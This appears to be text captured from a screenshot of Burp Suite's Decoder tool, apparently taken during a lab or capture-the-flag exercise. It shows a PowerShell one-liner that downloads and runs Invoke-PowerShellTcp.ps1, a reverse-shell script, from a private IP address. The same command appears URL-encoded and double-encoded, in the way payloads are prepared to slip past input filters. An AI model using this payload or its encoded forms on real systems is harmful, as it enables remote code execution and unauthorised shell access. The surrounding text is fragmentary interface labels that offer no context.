 Dashboard Target Proxy Intruder Repeater Decoder Sequencer Comparer Extender Project options User options
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.8.6.160/Invoke-PowerShellTcp.ps1')
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
c%6f%61%64%73%74%72%69%6e%67%28%27%68%74%74%70%3a%2f%2f%31%30%2e%38%2e%36%2e%31%36%30%2f%49%6e%76%6f%6b%65%2d%50%6f%77%65%72%53%68%65%6c%6c%54%63%70%2e%70%73%31%27%29
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
30%25%36%66%25%37%37%25%36%35%25%37%32%25%35%33%25%36%38%25%36%35%25%36%63%25%36%63%25%35%34%25%36%33%25%37%30%25%32%65%25%37%30%25%37%33%25%33%31%25%32%37%25%32%39
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode